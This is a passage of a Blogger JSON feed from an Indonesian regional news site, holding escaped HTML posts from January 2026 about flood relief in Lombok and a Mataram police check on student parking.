lainnya. \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Kesehatan+Provinsi+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EDinas Kesehatan Provinsi NTB\u003C\/a\u003E memberikan bantuan berupa 50 paket Pemberian Makanan Tambahan (PMT) bagi ibu hamil, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=PMT+balita\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003E100 paket PMT balita\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=penjernih+air\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Esatu sak penjernih air\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=kaporit+uses\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003E50 kilogram kaporit\u003C\/a\u003E, dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=abate+uses\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003E50 saset abate\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Sosial+Provinsi+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EDinas Sosial Provinsi NTB\u003C\/a\u003E menyalurkan bantuan logistik berupa beras 100 kilogram, mie instan 10 dus, minyak goreng 15 liter, gula pasir 15 kilogram, kecap manis 10 botol, saus sambal 10 botol, kasur 10 lembar, selimut 10 lembar, terpal 8 lembar, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=family+kit+contents\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Efamily kit\u003C\/a\u003E 10 paket, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=kids+ware+contents\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Ekids ware\u003C\/a\u003E 10 paket, serta tenda gulung 10 lembar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Dinas Sosial juga menyalurkan bantuan tambahan berupa 48 paket makanan anak, 75 paket makanan siap saji, 20 paket kids ware, dan 20 paket family kit. Untuk mendukung kebutuhan hunian sementara dan perlengkapan tidur warga terdampak, disalurkan pula 38 lembar tenda gulung, 25 lembar selimut, dan 20 unit kasur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDukungan juga datang dari APBD Kabupaten Lombok Barat berupa bahan kebutuhan harian, di antaranya saus sambal 10 botol, kecap manis 10 botol, gula pasir 15 kilogram, mie instan 10 dus, serta beras 10 kilogram.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, BPBD Provinsi NTB menyalurkan bantuan air bersih, mie instan 20 dus, dan terpal 3 lembar. Dari Desa Persiapan Pengantap turut disalurkan bantuan berupa mie goreng 5 dus, mie kuah 5 dus, air mineral 5 dus, serta paket sandang sebanyak 25 paket.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUsai melakukan peninjauan, Gubernur bersama rombongan melakukan peninjauan banjir ke desa Kabul Lombok Tengah, bantuan sama halnya seperti diberikan di Sekotong dan akan mengambil langkah-langkah penangangan yang sama seperti jangka pendek, menengah dan panjang.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5371339875160049107\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kurangi-potensi-bencana-pemprov-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5371339875160049107"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5371339875160049107"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kurangi-potensi-bencana-pemprov-ntb.html","title":"Kurangi Potensi Bencana, Pemprov NTB Rencanakan Mitigasi Jangka Panjang"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKSvc_dYOsguzZCn-gNga1WFwV846kXuxOHUm5UDAzObmhYBPsv-FhTjNiZOFy_Q87ARJytphCZ3nsXJQZJsvVXdPeUsZpfYucbAZtUFglUH2FSL4QTCqg6i4_-zrocZOn7M7kB5BdlfTPLhXyhU89qNVd4PWTbqkuv-XsYJQYEIWayiHEJt4cFo1z5MQ\/s72-w640-h594-c\/IMG-20260114-WA0056.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8049849631930466446"},"published":{"$t":"2026-01-14T15:13:00.005+08:00"},"updated":{"$t":"2026-01-14T15:13:57.161+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Satlantas Polresta Mataram dan UPTD Dishub Temukan Puluhan Kendaraan Siswa Parkir di Lahan Warga"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX3voEcab6k2b8eIkHwkQdtizrqOllR2B9pp476vI271Eqz54TKaV5pOLJ38BbPFbg3f82Piue31KihzCFnfpRAzDuw0BhgL2IxA-Adb383965fwq8vizRo5Dgjz7ccM-dCgG8-IufdX3vKycNvMzc_UZ1UuLaqx_bUsq01Az0wKu1e_UDZXqy-7yBoDI\/s2976\/IMG-20260114-WA0037.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1984\" data-original-width=\"2976\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX3voEcab6k2b8eIkHwkQdtizrqOllR2B9pp476vI271Eqz54TKaV5pOLJ38BbPFbg3f82Piue31KihzCFnfpRAzDuw0BhgL2IxA-Adb383965fwq8vizRo5Dgjz7ccM-dCgG8-IufdX3vKycNvMzc_UZ1UuLaqx_bUsq01Az0wKu1e_UDZXqy-7yBoDI\/w640-h426\/IMG-20260114-WA0037.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003EMataram\u003C\/a\u003E, DTulis.com\u003C\/b\u003E - Guna menekan angka kecelakaan lalu lintas di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kota+Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003EKota Mataram\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kasat+Lantas+Polresta+Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003EKasat Lantas Polresta Mataram\u003C\/a\u003E AKP Muhamad Puteh Rinaldi melakukan sidak bersama \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Unit+Pelaksana+Teknis+Dinas+Perhubungan+Kota+Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003EUnit Pelaksana Teknis Dinas Perhubungan Kota Mataram\u003C\/a\u003E melakukan sidak lahan parkir kendaraan siswa-siswi dibeberapa sekolah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain sidak, sosialisasi dan edukasi juga diberikan kepada siswa di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=SMPN+1+Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003ESMPN 1 Mataram\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=SMPN+15+Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003ESMPN 15 Mataram\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=SMPN+2+Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003ESMPN 2 Mataram\u003C\/a\u003E, dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=SMAN+5+Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003ESMAN 5 Mataram\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKasat Lantas Polresta AKP Muhamad Puteh Rinaldi mengatakan bahwa sidak ini merupakan bentuk kepedulian keselamatan\u0026nbsp; para siswa-siswi yang masih di bawah umur dan belum memiliki Surat Izin Mengemudi (SIM) saat berkendara, mengingat angka kecelakaan lalulintas didominasi faktor umur 18-25 tahun.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Di sekolah sudah tidak menyediakan lahan parkir dan melarang siswa-siswi mereka. Namun adik-adik kita ini menitipkan kendaraanya di rumah warga yang telah menyediakan lahan parkir tersebut,\" ujarnya kepada media ini, Rabu (14\/1\/2026).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, kasat lantas juga menghimbau warga pemilik lahan agar tidak menyediakan lahan parkir kepada para siswa-siswi demi keselamatan berlalulintas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kita edukasi warga penyedia lahan parkir Dan disana perlahan kita menemukan puluhan pendaraan terparkir,\" terangnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Kasat Lantas Polresta Mataram AKP Muhamad Puteh Rinaldi menjelaskan bahwa, jika ada pelanggaran kasat mata yang ditemukan, maka tim akan langsung memberikan edukasi dan teguran demi keselamatan para pengendara dalam berlalu lintas.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8049849631930466446\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/satlantas-polresta-mataram-dan-uptd.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8049849631930466446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8049849631930466446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/satlantas-polresta-mataram-dan-uptd.html","title":"Satlantas Polresta Mataram dan UPTD Dishub Temukan Puluhan Kendaraan Siswa Parkir di Lahan Warga"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX3voEcab6k2b8eIkHwkQdtizrqOllR2B9pp476vI271Eqz54TKaV5pOLJ38BbPFbg3f82Piue31KihzCFnfpRAzDuw0BhgL2IxA-Adb383965fwq8vizRo5Dgjz7ccM-dCgG8-IufdX3vKycNvMzc_UZ1UuLaqx_bUsq01Az0wKu1e_UDZXqy-7yBoDI\/s72-w640-h426-c\/IMG-20260114-WA0037.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8255960282108141601"},"published":{"$t":"2026-01-14T11:10:00.002+08:00"},"updated":{"$t":"2026-01-14T11:10:17.739+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana dan sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Ratusan KK jadi Korban, Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLaaz9M2I7YylvjE7fEmFFJdXajpz-fqUGSqEbYPc8d_dOXUJeQhNSn6IZMZjNm106-AFO_lpyoR4EEkrARnOAS_CIp-c97G3KQ6KW9J5qsoVhnUVKdHoVRo2VsvMGuH3I2Nf7MFrmq2mBBt5My2oGIqrEu28Qtr8uswlqujKFpI-FzZszIGdQRsukuBI\/s960\/1768360149296.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLaaz9M2I7YylvjE7fEmFFJdXajpz-fqUGSqEbYPc8d_dOXUJeQhNSn6IZMZjNm106-AFO_lpyoR4EEkrARnOAS_CIp-c97G3KQ6KW9J5qsoVhnUVKdHoVRo2VsvMGuH3I2Nf7MFrmq2mBBt5My2oGIqrEu28Qtr8uswlqujKFpI-FzZszIGdQRsukuBI\/w640-h426\/1768360149296.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E - Gubernur Nusa Tenggara Barat, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Lalu+Muhamad+Iqbal+Gubernur+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003ELalu Muhamad Iqbal\u003C\/a\u003E memerintahkan jajaran \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BPBD+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EBPBD\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Sosial+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EDinas Sosial\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Baznas+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EBaznas\u003C\/a\u003E serta \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Kesehatan+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EDinas Kesehatan\u003C\/a\u003E untuk bergerak cepat menangani dampak banjir yang melanda \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kabupaten+Lombok+Barat+map\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EKabupaten Lombok Barat\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kabupaten+Lombok+Tengah+map\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EKabupaten Lombok Tengah\u003C\/a\u003E pada Selasa malam (13\/1\/2026).\u003C\/p\u003E\u003Cp\u003EGubernur Iqbal menekankan penanganan harus dilakukan secara cepat, tepat, dan terukur, dengan prioritas utama keselamatan masyarakat mengingat kondisi banjir yang belum surut.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPemerintah Provinsi NTB juga memastikan pemenuhan kebutuhan dasar mendesak bagi warga terdampak, seperti terpal, matras, makanan siap saji, serta kebutuhan bayi dan anak.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EJuru Bicara Pemprov NTB, Dr. H. Ahsanul Khalik yang juga Kepala Dinas Kominfotik menyampaikan bahwa, berdasarkan laporan terbaru dari BPBD NTB, terdapat satu orang korban jiwa akibat banjir di Lombok Barat.\u003C\/p\u003E\u003Cp\u003E\"Korban meninggal dunia adalah seorang warga bernama Ibu NR, berusia 69 tahun, yang berasal dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sekotong+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003ESekotong\u003C\/a\u003E,\" tandasnya.\u003C\/p\u003E\u003Cp\u003EDirinya menjelaskan, koordinasi intensif antara BPBD Provinsi NTB dengan BPBD Kabupaten Lombok Barat dan Lombok Tengah, termasuk pelaksanaan assessment langsung ke lokasi terdampak serta diseminasi informasi kebencanaan. Personel TRC-PB, unsur TNI\/Polri, aparatur desa\/kecamatan, serta masyarakat turut dilibatkan untuk memastikan respons lapangan.\u003C\/p\u003E\u003Cp\u003E“Gubernur meminta seluruh perangkat daerah terkait memastikan langkah-langkah darurat berjalan, serta semua upaya yang bisa dilakukan untuk meringankan beban warga terdampak segera dilaksanakan,” tegasnya.\u003C\/p\u003E\u003Cp\u003EDi Lombok Barat, banjir terjadi di Kecamatan Sekotong, Desa Persiapan Pengantap, dengan dampak 570 KK atau 1.711 jiwa terdampak, dan kondisi banjir dilaporkan belum surut. Sementara di Lombok Tengah, banjir terjadi di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kecamatan+Praya+Barat+Daya+Lombok+Tengah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EKecamatan Praya Barat Daya\u003C\/a\u003E meliputi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Montong+Ajang+Lombok+Tengah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EDesa Montong Ajang\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Kabul+Lombok+Tengah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EDesa Kabul\u003C\/a\u003E, serta update lokasi terdampak bertambah di Kecamatan Praya Barat, Desa \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Selong+Belanak+Lombok+Tengah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003ESelong Belanak\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003EBerdasarkan data sementara hingga pukul 23.00 WITA, di Desa Montong Ajang tercatat 50 KK terdampak dengan 50 unit rumah terendam, sedangkan di Desa Kabul terdapat 250 KK terdampak dengan 250 unit rumah terendam. Pendataan di Selong Belanak masih terus dilakukan oleh tim di lapangan.\u003C\/p\u003E\u003Cp\u003EKepala Dinas Kesehatan NTB, Hamzi Fikri memastikan kesiapan tim kesehatan beserta sarana prasarana penanganan darurat untuk mengantisipasi dampak kesehatan pascabanjir dan sampai saat ini, Kepala BPBD NTB, Sadimin juga terus melaporkan perkembangan terkini di lapangan, termasuk kondisi banjir yang belum surut dan kebutuhan mendesak warga.\u0026nbsp; Demikian pula Kepala Dinas Sosial NTB, Masyhuri bersama Baznas NTB terus melaporkan kesiapan dukungan logistik dan penyaluran bantuan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8255960282108141601\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ratusan-kk-jadi-korban-pemprov-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8255960282108141601"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8255960282108141601"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ratusan-kk-jadi-korban-pemprov-ntb.html","title":"Ratusan KK jadi Korban, Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLaaz9M2I7YylvjE7fEmFFJdXajpz-fqUGSqEbYPc8d_dOXUJeQhNSn6IZMZjNm106-AFO_lpyoR4EEkrARnOAS_CIp-c97G3KQ6KW9J5qsoVhnUVKdHoVRo2VsvMGuH3I2Nf7MFrmq2mBBt5My2oGIqrEu28Qtr8uswlqujKFpI-FzZszIGdQRsukuBI\/s72-w640-h426-c\/1768360149296.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-597093286407078006"},"published":{"$t":"2026-01-14T10:57:00.005+08:00"},"updated":{"$t":"2026-01-14T10:57:58.169+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana dan sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Sekotong Diterjang Banjir, Polisi Siaga Evakuasi Warga dan Pantau Debit Air"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1dp4gqAT4BduhIK9XzIoK_2_EMA7EvWGVQFN88x9SnPesteY-PfuwebBlhzsod1YMN4eu0EClkOeduiZ3hTQL15mFNh-CzSbdzxbZ3LXPm3Q4SG1OWE1OdIELFjbBHlX35OhXNzr8UIl8pWUDuQ-a50ZMvl3PHi_palUaf26WnyXzE64-8_6v6zC6cWY\/s1280\/IMG-20260114-WA0020.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1dp4gqAT4BduhIK9XzIoK_2_EMA7EvWGVQFN88x9SnPesteY-PfuwebBlhzsod1YMN4eu0EClkOeduiZ3hTQL15mFNh-CzSbdzxbZ3LXPm3Q4SG1OWE1OdIELFjbBHlX35OhXNzr8UIl8pWUDuQ-a50ZMvl3PHi_palUaf26WnyXzE64-8_6v6zC6cWY\/w640-h480\/IMG-20260114-WA0020.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Lombok+barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003ELombok barat\u003C\/a\u003E, DTulis.com\u003C\/b\u003E - Intensitas hujan yang sangat tinggi melanda wilayah \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kecamatan+Sekotong\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EKecamatan Sekotong\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kabupaten+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EKabupaten Lombok Barat\u003C\/a\u003E, pada Selasa (13\/1\/2026), memicu luapan debit air sungai yang merendam pemukiman warga di berbagai desa.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain menyebabkan kerugian materiil, bencana hidrometeorologi ini juga memakan korban jiwa dan menghanyutkan satu unit rumah warga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPihak kepolisian bersama tim gabungan dari Badan Penanggulangan Bencana Daerah (BPBD) serta \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Basarnas\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EBasarnas\u003C\/a\u003E langsung bergerak cepat melakukan evakuasi dan monitoring. Terutama di titik-titik terdampak untuk memastikan keselamatan masyarakat di tengah cuaca ekstrem tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHujan lebat mulai mengguyur sebagian wilayah Sekotong dengan waktu yang bervariasi. Di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Buwun+Mas\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDesa Buwun Mas\u003C\/a\u003E, hujan deras tercatat mulai turun sejak pukul 15.00 \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+WITA\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EWITA\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, untuk wilayah \u003Ca data-preview=\"\" 